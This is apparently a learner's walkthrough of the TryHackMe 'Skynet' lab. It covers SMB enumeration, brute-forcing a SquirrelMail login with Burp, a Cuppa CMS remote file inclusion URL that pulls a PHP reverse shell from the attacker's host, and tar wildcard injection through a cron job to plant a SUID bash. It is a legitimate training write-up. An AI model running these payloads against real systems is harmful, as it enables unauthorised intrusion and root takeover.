Skynet
Overview
Skynet is a Terminator-themed TryHackMe room where the objective is to gain root access to a target server used by Skynet’s AI system. The challenge involves SMB enumeration and Privilege escalation as well as Remote File Inclusion to name a few.
Enumeration
First i will run a quick nmap scan to gather some basic information on the open ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@ip-10-10-175-193:~# nmap -sT -T5 -p- 10.10.171.123
Starting Nmap 7.80 ( https://nmap.org ) at 2025-07-08 02:11 BST
Nmap scan report for ip-10-10-171-123.eu-west-1.compute.internal (10.10.171.123)
Host is up (0.00034s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
MAC Address: 02:40:B6:B9:FC:F9 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 4.40 seconds
From This I can see a few interesting things particularty that port 445 and 139 is setup indicating SMB may be in use.
And that some sort of mails server is also setup.
I will first attempt to enumerate SMB with nmap scripts
While waiting for Nmap enumeration to finish i ran gobuster in directory brute forcing mode and found the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
root@ip-10-10-175-193:~# gobuster dir -u http://10.10.171.123 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.171.123
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/admin (Status: 301) [Size: 314] [--> http://10.10.171.123/admin/]
/config (Status: 301) [Size: 315] [--> http://10.10.171.123/config/]
/css (Status: 301) [Size: 312] [--> http://10.10.171.123/css/]
/index.html (Status: 200) [Size: 523]
/js (Status: 301) [Size: 311] [--> http://10.10.171.123/js/]
/server-status (Status: 403) [Size: 278]
/squirrelmail (Status: 301) [Size: 321] [--> http://10.10.171.123/squirrelmail/]
Progress: 4655 / 4656 (99.98%)
===============================================================
Finished
===============================================================
In particular squirrelmail looks interesting.
It looks like a dead end tho. no current exploits seem to allow exploitation so will come back to this later.
Back to looking at SMB.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
root@ip-10-10-175-193:~# nmap -sT -T5 10.10.171.123 -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse
Starting Nmap 7.80 ( https://nmap.org ) at 2025-07-08 02:28 BST
Nmap scan report for ip-10-10-171-123.eu-west-1.compute.internal (10.10.171.123)
Host is up (0.00017s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 02:40:B6:B9:FC:F9 (Unknown)
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.171.123\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (skynet server (Samba, Ubuntu))
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.171.123\anonymous:
| Type: STYPE_DISKTREE
| Comment: Skynet Anonymous Share
| Users: 0
| Max Users: <unlimited>
| Path: C:\srv\samba
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.171.123\milesdyson:
| Type: STYPE_DISKTREE
| Comment: Miles Dyson Personal Share
| Users: 0
| Max Users: <unlimited>
| Path: C:\home\milesdyson\share
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.171.123\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 0
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
|_ Current user access: <none>
|_smb-enum-users: ERROR: Script execution failed (use -d to debug)
Nmap done: 1 IP address (1 host up) scanned in 0.75 seconds
we can look at the anonymous share.
1
root@ip-10-10-175-193:~/SMBDUMP# smbget -R smb://10.10.171.123/anonymous
We now get some files that we can look at in particular some logs and an attention message
Ok There is a message informing all employees there has been a malfuncion and to change passwords.
Ok so one of the log contains a list of words it looks like it is some sort of wordlist the others contain nothing.
Exploitation
Using this new wordlist i found along with the username milesdyson i thoought i would try a brute force attack on squirrelmail login page.

So i launched burpsuite captured a request, sent it to intruder loaded the wordlsit and began running the Sniper mode attack.
Below is the output.
From this i could see that this particular entry had a much shorter response Length so i looked into it and noticed it did not return any errors messages and looked likke a successful login response.
I attempted to login with this password and was granted access.
In his mailbox there is a message from skynet with his new password for SMB.
1
Password: )s{A&*******B`
We also see a little easter egg some binary and some text
“Balls have zero to me to me to me”
After running the below command And entering the password when prompted i was able download the files in the share
1
root@ip-10-10-175-193:~# smbget smb://10.10.171.123/milesdyson -R -U milesdyson
Inside the share there was a collcetion of pdfs on artificial intelligence and there was also a file in this collection named important.txt.
Upon inspection of this file it contained
1
2
3
4
5
cat important.txt
1. Add features to beta CMS /45k*******8v3yd
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife
This is likely the hidden dir that the room asks for entering it is accepted as the answer.
Now we begin investigating the CMS located at this directory.
It looks like a personal home page for Miles Dyson.
There doesnt seem to be anything special hidden in the page source so i ran a directory scan with gobuster to try and find some leads.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@ip-10-10-175-193:~# gobuster dir -u http://10.10.171.123/45kr********v3yd/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.171.123/45kra24zxs28v3yd/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/administrator (Status: 301) [Size: 339] [--> http://10.10.171.123/45k********8v3yd/administrator/]
/index.html (Status: 200) [Size: 418]
Progress: 4655 / 4656 (99.98%)
===============================================================
Finished
===============================================================
We can see an Administration page /administrator. and we have permission to access it unlike the earlier /admin page.
Open seeing this i attempt to login with the previous username and passwod but am unsuccessful.
So i then searched up on searchsploit to see if there where any exploits for the service handling the admin page.
1
2
3
4
5
6
root@ip-10-10-175-193:~# searchsploit cuppa
---------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------- ---------------------------------
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | php/webapps/25971.txt
---------------------------------------------------------------------- ---------------------------------
We can see that there is exactly one exploit.
Reading through the exploit it seems we will be able to get a shell with a reverse shell package and gain RCE.
1
root@ip-10-10-175-193:~# searchsploit -x php/webapps/25971.txt
It looks like we will be able to setup a netcat listener and rev shell payload on my host machine and get the server to run the payload and connect back to us. on our listening port.
Below is the RFI exploit I used as stated in the exploit’s info page.
1
http://10.10.171.123/45k**********v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.10.175.193:8000/revshell.php
This connected back to me and i now have a basic reverse shell.
Note that i had to run a python server on port 8000. And i used the pentest monkey php reverse shell.
Now i have a shell as user www-data. I began looking around the system and found that the user.txt file in milesdyson home is readable to all users.
I enterd this flag on the THM page.
Now the last thing left to do is to gain root
Privilege Escalation
After getting an interactive shell using below commands.
- CTRL + Z
- stty raw -echo && fg
- python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
- export TERM=xterm && stty rows 40 columns 120
I then began looking for ways to gain elevated permissions.
- I tried finding binaries with the SUID bin set attempting to exploit them but could not find any that stood out.
- I then began looking at cron jobs and found a job that runs a script located in
/home/milesdyson/backup/backup.shBelow are its contents.
1
2
3
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
After looking at this script i was able to find an exploit that may allow me to get code execution as root. Using this i will create a suid bash binary in /tpm named rootbash.
The attack i used was a Tar Wildcard injection. Specifically if i create files with the same name as flags that tar wil interperet i will be able to get it to use some additional arguments that may not have been expected to be used.
Specifically i created the folling 3 files.
- –checkpoint-action=exec=sh shell.sh
- –checkpoint=1
- shell.sh
The first 2 containing nothing and the later containing the following.
1
cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash
Thus the next time the cron job runs.
–checkpoint=1 - Will make it give a progress report after every file has been processed.
–checkpoint-action=exec=sh shell.sh - Will make it run the specific action specified by exec=sh shell.sh at every progress report
And finally shell.sh will contain the commands that the action will run specifically creating another bash binary with the suid bit set.
All that is left to do now is to wait until the cronjob runs and then run the created binary with./rootbash -p Specifying -p to save privilege.
Now we can simply read the flag.